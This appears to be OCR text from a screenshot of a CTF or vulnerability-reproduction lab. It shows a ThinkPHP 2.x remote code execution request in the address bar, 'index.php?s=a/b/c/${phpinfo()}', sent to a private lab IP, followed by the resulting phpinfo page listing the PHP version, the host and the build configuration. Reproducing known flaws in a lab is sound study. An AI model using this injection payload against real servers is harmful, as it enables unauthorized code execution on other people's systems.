 不安全 192.168.63.134:30006/index.php?s=a/b/c/${phpinfo()}
7
时淼
漏洞复现 网络安全 CTF平台 CTF技能 邮箱 信息收集 博客 娱乐 Java学习 学习平台 正则表达式
PHP Version 5.5.38
php
System
Linux thinkphp-2-rce-web-767f597549-67swq 4.15.0-143-generic #147-Ubuntu SMP
Wed Apr 14 16:10:11 UTC 2021 x86_64
Build Date
Aug 10 2016 21:02:47
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--
enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-apxs2'
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/usr/local/etc/php
Loaded
Configuration
File
(none)
Scan this dir
for additional
.ini files
/usr/local/etc/php/conf.d
Additional
.ini files
parsed
(none)
PHP API
20121113
PHP
Extension
20121212
Zend
Extension
220121212
Zend
Extension
Build
API220121212,NTS
PHP
Extension
Build
API20121212,NTS
Debug Build
no
Thread Safety
disabled